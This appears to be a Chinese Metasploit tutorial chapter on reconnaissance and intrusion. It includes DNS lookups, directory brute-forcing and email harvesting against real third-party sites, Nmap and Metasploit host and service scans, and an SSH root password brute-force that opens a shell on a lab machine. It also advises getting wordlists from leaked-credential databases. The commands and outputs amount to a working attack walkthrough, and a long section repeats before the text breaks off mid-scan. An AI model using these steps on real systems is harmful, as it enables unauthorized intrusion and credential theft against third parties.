MetaSploit 第2章 实战
-----------------------------nslookup命令使用-------------------------------------
root@kali:~# nslookup
> set type=A ---对其IP进行解析
> WWW.BAIDU.COM ---输入解析www.baidu.com域名地址
Server: 10.10.10.2
Address: 10.10.10.2#53
Non-authoritative answer:
WWW.BAIDU.COM canonical name = www.a.shifen.COM.
Name: www.a.shifen.COM
Address: 180.97.33.108 ---被解析的地址
Name: www.a.shifen.COM
Address: 180.97.33.107 ---被解析的地址
-----------------------------nslookup命令使用-------------------------------------
-----------------------------dig命令使用-------------------------------------
root@kali:~# dig @b.gtld-servers.net baidu.com
; <<>> DiG 9.9.5-9+deb8u2-Debian <<>> @b.gtld-servers.net baidu.com
; (2 servers found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 15229
;; flags: qr rd; QUERY: 1, ANSWER: 0, AUTHORITY: 5, ADDITIONAL: 6
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;baidu.com. IN A
;; AUTHORITY SECTION:
baidu.com. 172800 IN NS dns.baidu.com.
baidu.com. 172800 IN NS ns2.baidu.com.
baidu.com. 172800 IN NS ns3.baidu.com.
baidu.com. 172800 IN NS ns4.baidu.com.
baidu.com. 172800 IN NS ns7.baidu.com.
;; ADDITIONAL SECTION:
dns.baidu.com. 172800 IN A 202.108.22.220
ns2.baidu.com. 172800 IN A 61.135.165.235
ns3.baidu.com. 172800 IN A 220.181.37.10
ns4.baidu.com. 172800 IN A 220.181.38.10
ns7.baidu.com. 172800 IN A 119.75.219.82
;; Query time: 444 msec
;; SERVER: 192.33.14.30#53(192.33.14.30)
;; WHEN: Thu Nov 12 14:37:21 EST 2015
;; MSG SIZE rcvd: 208
注意NS是代表域名服务记录,上面的NS表示二级域名
----------------------dig命令使用-------------------------------------
2、使用Metasploit中的brute_dirs、dir_listing、dir_scanner等辅助模块来完成
它们主要使用暴力猜解的方式工作,虽然不一定能够猜解出全部的目录,但仍不
失为很好的辅助手段。
msf > use auxiliary/scanner/http/dir_scanner
msf auxiliary(dir_scanner) > set THREADS 50
THREADS => 50
msf auxiliary(dir_scanner) > set RHOSTS www.phpluntan.com
RHOSTS => www.phpluntan.com
msf auxiliary(dir_scanner) > exploit
[*] Detecting error code
[*] Using code '403' as not found for 116.31.127.170
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
如果服务器返回403而不是404的话就是提示没有开放浏览权限。
注意网站根目录下放有一个名字为robots.txt的文件,它告诉搜索引擎的爬虫
在抓取网站页面应当遵循的规则,比如哪些目录和文件不应当被抓取等,然而
robots.txt中指出的文件与目录却经常是参透测测试者最关注的攻击目标,如
果在目标网站上发现了这个文件,应当对它给予足够的关注。

3、检索特定类型的文件
在Google上针对此类文件进行查询
输入site:testfire.net filetype:xls
4、搜索网站中的E-mail地址
可以使用Metasploit中一个非常棒的辅助模块search_email_collector,进行有针
对性的邮件地址搜集。
-------------------------找出以@baidu.com为后缀的邮件地址----------------------------------
msf > use auxiliary/gather/search_email_collector
msf auxiliary(search_email_collector) > set DOMAIN baidu.com
DOMAIN => baidu.com
msf auxiliary(search_email_collector) > run
[*] Harvesting emails .....
[*] Searching Google for email addresses from baidu.com
[*] Extracting emails from Google search results...
[*] Searching Bing email addresses from baidu.com
[*] Extracting emails from Bing search results...
[*] Searching Yahoo for email addresses from baidu.com
[*] Extracting emails from Yahoo search results...
[*] Located 5 email addresses for baidu.com
[*] ask@baidu.com
[*] baidu.com+@baidu.com
[*] baijia@baidu.com
[*] dubike-feedback@baidu.com
[*] mobilebrowser@baidu.com
[*] Auxiliary module execution completed
-------------------------找出以@baidu.com为后缀的邮件地址----------------------------------
5、搜索易存在SQL注入点的页面
在google.com中输入site:testfire.net inurl:login 关键字进行搜索,得到了其后台登录的URL
6、使用traceroute命令进行路由侦查
如命令:traceroute 180.97.33.108
7、通过arp_sweep使用ARP请求枚举本地局域网络中的所有活跃主机进行扫描。
msf > use auxiliary/scanner/discovery/arp_sweep ---进入arp_sweep 模块
msf auxiliary(arp_sweep) > show options ---查询模块参数
Module options (auxiliary/scanner/discovery/arp_sweep):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
RHOSTS yes The target address range or CIDR identifier
SHOST no Source IP Address
SMAC no Source MAC Address
THREADS 1 yes The number of concurrent threads
TIMEOUT 5 yes The number of seconds to wait for new data
msf auxiliary(arp_sweep) > set RHOSTS 10.10.10.0/24--用set进行hosts主机段设置
RHOSTS => 10.10.10.0/24
msf auxiliary(arp_sweep) > set THREADS 50 --加快扫描速度
THREADS => 50
msf auxiliary(arp_sweep) > run --执行run进行扫描
[*] 10.10.10.1 appears to be up (VMware, Inc.).
[*] 10.10.10.2 appears to be up (VMware, Inc.).
[*] 10.10.10.129 appears to be up (VMware, Inc.).
[*] 10.10.10.254 appears to be up (VMware, Inc.).
[*] 10.10.10.254 appears to be up (VMware, Inc.).
[*] 10.10.10.128 appears to be up (VMware, Inc.).
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
8、使用Nmap进行主机探测
1)探测活跃的主机
msf > nmap -sn 10.10.10.0/24
[*] exec: nmap -sn 10.10.10.0/24
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-11-12 17:27 EST
Nmap scan report for 10.10.10.1
Host is up (0.00048s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 10.10.10.2
Host is up (0.000057s latency).
MAC Address: 00:50:56:E6:0A:6D (VMware)
Nmap scan report for 10.10.10.129
Host is up (-0.10s latency).
MAC Address: 00:0C:29:A1:89:51 (VMware)
Nmap scan report for 10.10.10.254
Host is up (-0.10s latency).
MAC Address: 00:0C:29:79:92:14 (VMware)
Nmap scan report for 10.10.10.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 4.42 seconds
2)使用-PU 是对UDP端口进行探测与udp_sweep模块一样的功能
msf > nmap -PU -sn 10.10.10.0/24
[*] exec: nmap -PU -sn 10.10.10.0/24
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-11-12 17:29 EST
Nmap scan report for 10.10.10.1
Host is up (0.00025s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 10.10.10.2
Host is up (0.000074s latency).
MAC Address: 00:50:56:E6:0A:6D (VMware)
Nmap scan report for 10.10.10.129
Host is up (-0.10s latency).
MAC Address: 00:0C:29:A1:89:51 (VMware)
Nmap scan report for 10.10.10.254
Host is up (0.000063s latency).
MAC Address: 00:0C:29:79:92:14 (VMware)
Nmap scan report for 10.10.10.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.33 seconds
3)使用-O选项让Nmap对目标的操作系统进行识别。
msf > nmap -O 10.10.10.129
[*] exec: nmap -O 10.10.10.129
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-11-12 18:00 EST
Nmap scan report for 10.10.10.129
Host is up (0.00023s latency).
Not shown: 992 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
5001/tcp open commplex-link
8080/tcp open http-proxy
MAC Address: 00:0C:29:A1:89:51 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.17 - 2.6.36
Network Distance: 1 hop
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3.57 seconds
9、查询端口扫描模块命令
search portscan命令使用
msf > search portscan
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/http/wordpress_pingback_access normal Wordpress Pingback Locator
auxiliary/scanner/natpmp/natpmp_portscan normal NAT-PMP External Port Scanner
auxiliary/scanner/portscan/ack normal TCP ACK Firewall Scanner
auxiliary/scanner/portscan/ftpbounce normal FTP Bounce Port Scanner
auxiliary/scanner/portscan/syn normal TCP SYN Port Scanner
auxiliary/scanner/portscan/tcp normal TCP Port Scanner
auxiliary/scanner/portscan/xmas normal TCP "XMas" Port Scanner
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
ack 通过ack扫描的方式对防火墙上未被屏蔽端口进行探测。
ftpbounce 通过FTP bounce 攻击的原理对TCP服务进行枚举,在一些旧的solaris和freebsd系统的ftp服务器中此类攻击方式
仍能够被利用。
syn 使用发送TCP SYN标志的方式探测开放的端口。
tcp 通过一次完整的TCP连接来判断端口是否开放,这种扫描方式最准确,但扫描速度较慢。
xmas 一种更为隐秘的扫描方式,通过发送FIN、PSH和URG标志,能够躲避一些高级的TCP标记监测器的过滤。
例子通过syn模块进行网关服务器扫描
msf > use auxiliary/scanner/portscan/syn
msf auxiliary(syn) > set RHOSTS 10.10.10.129
RHOSTS => 10.10.10.129
msf auxiliary(syn) > set THREADS 200
THREADS => 200
msf auxiliary(syn) > run
[*] TCP OPEN 10.10.10.129:21
[*] TCP OPEN 10.10.10.129:22
[*] TCP OPEN 10.10.10.129:80
[*] TCP OPEN 10.10.10.129:139
[*] TCP OPEN 10.10.10.129:143
[*] TCP OPEN 10.10.10.129:445
[*] TCP OPEN 10.10.10.129:5001
[*] TCP OPEN 10.10.10.129:8080
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
10、nmap 命令的使用
root@kali:~# nmap -sS -Pn 10.10.10.129 --sS是TCP SYN扫描,-Pn是在扫描之前,不发送ICMP echo请求测试目标。
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-11-13 14:44 EST
Nmap scan report for 10.10.10.129
Host is up (0.00015s latency).
Not shown: 992 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
5001/tcp open commplex-link
8080/tcp open http-proxy
MAC Address: 00:0C:29:A1:89:51 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.97 seconds
11、使用Nmap探测更详细的服务信息
Nmap done: 1 IP address (1 host up) scanned in 1.97 seconds
root@kali:~# nmap -sV -Pn 10.10.10.129
--sV是查看目标机子的详细服务信息
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-11-13 14:49 EST
Nmap scan report for 10.10.10.129
Host is up (0.00012s latency).
Not shown: 992 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.2.2
22/tcp open ssh OpenSSH 5.3p1 Debian 3ubuntu4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.14 ((Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.5 with Suhosin-Patch mod_python/3.3.1 Python/2.6.5 mod_perl/2.0.4 Perl/v5.10.1)
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
143/tcp open imap Courier Imapd (released 2008)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
5001/tcp open java-rmi Java RMI
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5001-TCP:V=6.49BETA4%I=7%D=11/13%Time=56463EBD%P=x86_64-pc-linux-gn
SF:u%r(NULL,4,"\xac\xed\0\x05");
MAC Address: 00:0C:29:A1:89:51 (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.51 seconds
12、服务扫描与查点
通过MSF终端输入search name:_version可以查看所有可用的服务查点模块,该命令的执行如下:
msf > search name:_version
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/fuzzers/ssh/ssh_version_15 normal SSH 1.5 Version Fuzzer
auxiliary/fuzzers/ssh/ssh_version_2 normal SSH 2.0 Version Fuzzer
auxiliary/fuzzers/ssh/ssh_version_corrupt normal SSH Version Corruption
auxiliary/gather/ibm_sametime_version 2013-12-27 normal IBM Lotus Sametime Version Enumeration
auxiliary/scanner/db2/db2_version normal DB2 Probe Utility
auxiliary/scanner/ftp/ftp_version normal FTP Version Scanner
auxiliary/scanner/h323/h323_version normal H.323 Version Scanner
auxiliary/scanner/http/coldfusion_version normal ColdFusion Version Scanner
auxiliary/scanner/http/http_version normal HTTP Version Detection
auxiliary/scanner/http/joomla_version normal Joomla Version Scanner
auxiliary/scanner/http/sap_businessobjects_version_enum normal SAP BusinessObjects Version Detection
auxiliary/scanner/http/ssl_version 2014-10-14 normal HTTP SSL/TLS Version Detection (POODLE scanner)
auxiliary/scanner/http/svn_scanner normal HTTP Subversion Scanner
auxiliary/scanner/imap/imap_version normal IMAP4 Banner Grabber
auxiliary/scanner/ipmi/ipmi_version normal IPMI Information Discovery
auxiliary/scanner/lotus/lotus_domino_version normal Lotus Domino Version
auxiliary/scanner/mysql/mysql_version normal MySQL Server Version Enumeration
auxiliary/scanner/oracle/tnslsnr_version 2009-01-07 normal Oracle TNS Listener Service Version Query
auxiliary/scanner/pop3/pop3_version normal POP3 Banner Grabber
auxiliary/scanner/postgres/postgres_version normal PostgreSQL Version Probe
auxiliary/scanner/printer/printer_version_info normal Printer Version Information Scanner
auxiliary/scanner/sap/sap_mgmt_con_version normal SAP Management Console Version Detection
auxiliary/scanner/scada/digi_addp_version normal Digi ADDP Information Discovery
auxiliary/scanner/scada/digi_realport_version normal Digi RealPort Serial Server Version
auxiliary/scanner/scada/modbusdetect 2011-11-01 normal Modbus Version Scanner
auxiliary/scanner/smb/smb_version normal SMB Version Detection
auxiliary/scanner/smtp/smtp_version normal SMTP Banner Grabber
auxiliary/scanner/snmp/aix_version normal AIX SNMP Scanner Auxiliary Module
auxiliary/scanner/ssh/ssh_version normal SSH Version Scanner
auxiliary/scanner/telnet/lantronix_telnet_version normal Lantronix Telnet Service Banner Detection
auxiliary/scanner/telnet/telnet_version normal Telnet Service Banner Detection
auxiliary/scanner/vmware/vmauthd_version normal VMWare Authentication Daemon Version Scanner
auxiliary/scanner/vxworks/wdbrpc_version normal VxWorks WDB Agent Version Scanner
exploit/multi/svn/svnserve_date 2004-05-19 average Subversion Date Svnserve
exploit/windows/browser/crystal_reports_printcontrol 2010-12-14 normal Crystal Reports CrystalPrintControl ActiveX ServerResourceVersion Property Overflow
exploit/windows/fileformat/digital_music_pad_pls 2010-09-17 normal Digital Music Pad Version 8.2.3.3.4 Stack Buffer Overflow
exploit/windows/fileformat/orbit_download_failed_bof 2008-04-03 normal Orbit Downloader URL Unicode Conversion Overflow
exploit/windows/fileformat/realplayer_ver_attribute_bof 2013-12-20 normal RealNetworks RealPlayer Version Attribute Buffer Overflow
exploit/windows/ftp/filecopa_list_overflow 2006-07-19 average FileCopa FTP Server Pre 18 Jul Version
exploit/windows/scada/iconics_genbroker 2011-03-21 good Iconics GENESIS32 Integer Overflow Version 9.21.201.01
13、Telnet服务扫描
msf > use auxiliary/scanner/telnet/telnet_version --查询telnet的版本
msf auxiliary(telnet_version) > set RHOSTS 10.10.10.0/24 --扫描10.10.10.0网段
RHOSTS => 10.10.10.0/24
msf auxiliary(telnet_version) > set THREADS 100 --设置这个可以提高查询速度
THREADS => 100
msf auxiliary(telnet_version) > run
[*] Scanned 102 of 256 hosts (39% complete)
[*] Scanned 189 of 256 hosts (73% complete)
[*] Scanned 192 of 256 hosts (75% complete)
[*] Scanned 198 of 256 hosts (77% complete)
[*] 10.10.10.130:23 TELNET Welcome to Microsoft Telnet Service \x0a\x0a\x0dlogin:
[*] Scanned 203 of 256 hosts (79% complete)
[*] Scanned 204 of 256 hosts (79% complete)
[*] Scanned 205 of 256 hosts (80% complete)
[*] Scanned 233 of 256 hosts (91% complete)
[*] Scanned 250 of 256 hosts (97% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
14、SSH服务扫描
msf > use auxiliary/scanner/ssh/ssh_version
msf auxiliary(ssh_version) > show options
Module options (auxiliary/scanner/ssh/ssh_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads
TIMEOUT 30 yes Timeout for the SSH probe
msf auxiliary(ssh_version) > set RHOSTS 10.10.10.0/24
RHOSTS => 10.10.10.0/24
msf auxiliary(ssh_version) > set THREADS 200
THREADS => 200
msf auxiliary(ssh_version) > run
[!] 10.10.10.128:22 unknown SSH banner: OpenSSH_6.7p1 Debian-5
[*] 10.10.10.128:22, SSH server version: SSH-2.0-OpenSSH_6.7p1 Debian-5
[*] 10.10.10.129:22, SSH server version: SSH-2.0-OpenSSH_5.3p1 Debian-3ubuntu4
[*] Scanned 202 of 256 hosts (78% complete)
[*] Scanned 248 of 256 hosts (96% complete)
[*] Scanned 251 of 256 hosts (98% complete)
[*] Scanned 252 of 256 hosts (98% complete)
[*] Scanned 253 of 256 hosts (98% complete)
[*] Scanned 254 of 256 hosts (99% complete)
[*] Scanned 255 of 256 hosts (99% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
15、Oracle数据库服务查点
msf auxiliary(ssh_version) > use auxiliary/scanner/oracle/tnslsnr_version
msf auxiliary(tnslsnr_version) > show options
Module options (auxiliary/scanner/oracle/tnslsnr_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 1521 yes The target port
THREADS 1 yes The number of concurrent threads
msf auxiliary(tnslsnr_version) > set RHOSTS 10.10.10.0/24
RHOSTS => 10.10.10.0/24
msf auxiliary(tnslsnr_version) > set THREADS 200
THREADS => 200
msf auxiliary(tnslsnr_version) > run
[+] 10.10.10.130:1521 Oracle - Version: 32-bit Windows: Version 10.2.0.1.0 - Production
[*] Scanned 201 of 256 hosts (78% complete)
[*] Scanned 250 of 256 hosts (97% complete)
[*] Scanned 252 of 256 hosts (98% complete)
[*] Scanned 254 of 256 hosts (99% complete)
[*] Scanned 255 of 256 hosts (99% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
16、利用开放代理探测
网上很多高代理服务器,设置一下,这里是例子查看配置后的结果
msf auxiliary(open_proxy) > show options
Module options (auxiliary/scanner/http/open_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
LOOKUP_PUBLIC_ADDRESS false no Enable test for retrieve public IP address via RIPE.net
MULTIPORTS true no Multiple ports will be used : 80, 1080, 3128, 8080, 8123
RANDOMIZE_PORTS false no Randomize the order the ports are probed
RHOSTS 24.25.24.1-24.25.26.254 yes The target address range or CIDR identifier
RPORT 8080 yes The target port
SITE www.google.com yes The web site to test via alleged web proxy (default is www.google.com)
THREADS 200 yes The number of concurrent threads
UserAgent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) yes The HTTP User-Agent sent in the request
VERIFY_CONNECT true no Enable test for CONNECT method
VERIFY_HEAD false no Enable test for HEAD method
ValidCode 200,302 no Valid HTTP code for a successfully request
ValidPattern server: gws no Valid HTTP server header for a successfully request
注意:以上都是服务探测扫描结果的分析
16、口令猜测与嗅探
msf > use auxiliary/scanner/ssh/ssh_login --进入ssh_login模块
msf auxiliary(ssh_login) > set RHOSTS 10.10.10.129 --设置目标IP或IP段
RHOSTS => 10.10.10.129
msf auxiliary(ssh_login) > set USERNAME root --设置目标系统的管理员账号
USERNAME => root
msf auxiliary(ssh_login) > set PASS_FILE /root/password.txt --设置破解的字典,字典去网上社工库下载
PASS_FILE => /root/password.txt
msf auxiliary(ssh_login) > set THREADS 2000 ---提高查询速度
THREADS => 2000
msf auxiliary(ssh_login) > run
[*] 10.10.10.129:22 SSH - Starting bruteforce
[-] 10.10.10.129:22 SSH - Failed: 'root:1qaz2wsx'
[-] 10.10.10.129:22 SSH - Failed: 'root:22222222'
[-] 10.10.10.129:22 SSH - Failed: 'root:31415926'
[-] 10.10.10.129:22 SSH - Failed: 'root:55555555'
[-] 10.10.10.129:22 SSH - Failed: 'root:77777777'
[-] 10.10.10.129:22 SSH - Failed: 'root:88888888'
[-] 10.10.10.129:22 SSH - Failed: 'root:987654321'
[-] 10.10.10.129:22 SSH - Failed: 'root:99999999'
[-] 10.10.10.129:22 SSH - Failed: 'root:999999999'
[-] 10.10.10.129:22 SSH - Failed: 'root:abcd1234'
[-] 10.10.10.129:22 SSH - Failed: 'root:alexande'
[+] 10.10.10.129:22 SSH - Success: 'root:owaspbwa' 'uid=0(root) gid=0(root) groups=0(root) Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux '
[*] Command shell session 1 opened (10.10.10.128:33501 -> 10.10.10.129:22) at 2015-11-13 17:01:07 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
-----------------------------nslookup命令使用-------------------------------------
root@kali:~# nslookup
> set type=A ---对其IP进行解析
> WWW.BAIDU.COM ---输入解析www.baidu.com域名地址
Server: 10.10.10.2
Address: 10.10.10.2#53
Non-authoritative answer:
WWW.BAIDU.COM canonical name = www.a.shifen.COM.
Name: www.a.shifen.COM
Address: 180.97.33.108 ---被解析的地址
Name: www.a.shifen.COM
Address: 180.97.33.107 ---被解析的地址
-----------------------------nslookup命令使用-------------------------------------
-----------------------------dig命令使用-------------------------------------
root@kali:~# dig @b.gtld-servers.net baidu.com
; <<>> DiG 9.9.5-9+deb8u2-Debian <<>> @b.gtld-servers.net baidu.com
; (2 servers found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 15229
;; flags: qr rd; QUERY: 1, ANSWER: 0, AUTHORITY: 5, ADDITIONAL: 6
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;baidu.com. IN A
;; AUTHORITY SECTION:
baidu.com. 172800 IN NS dns.baidu.com.
baidu.com. 172800 IN NS ns2.baidu.com.
baidu.com. 172800 IN NS ns3.baidu.com.
baidu.com. 172800 IN NS ns4.baidu.com.
baidu.com. 172800 IN NS ns7.baidu.com.
;; ADDITIONAL SECTION:
dns.baidu.com. 172800 IN A 202.108.22.220
ns2.baidu.com. 172800 IN A 61.135.165.235
ns3.baidu.com. 172800 IN A 220.181.37.10
ns4.baidu.com. 172800 IN A 220.181.38.10
ns7.baidu.com. 172800 IN A 119.75.219.82
;; Query time: 444 msec
;; SERVER: 192.33.14.30#53(192.33.14.30)
;; WHEN: Thu Nov 12 14:37:21 EST 2015
;; MSG SIZE rcvd: 208
注意NS是代表域名服务记录,上面的NS表示二级域名
----------------------dig命令使用-------------------------------------


扫描目录层次结构
注意:这里教大家如何查询,只供参考如使用破坏网站的权益(本人不负责,一切由个人承担法律责任)
2、使用Metasploit中的brute_dirs、dir_listing、dir_scanner等辅助模块来完成
它们主要使用暴力猜解的方式工作,虽然不一定能够猜解出全部的目录,但仍不
失为很好的辅助手段。
msf > use auxiliary/scanner/http/dir_scanner
msf auxiliary(dir_scanner) > set THREADS 50
THREADS => 50
msf auxiliary(dir_scanner) > set RHOSTS www.phpluntan.com
RHOSTS => www.phpluntan.com
msf auxiliary(dir_scanner) > exploit
[*] Detecting error code
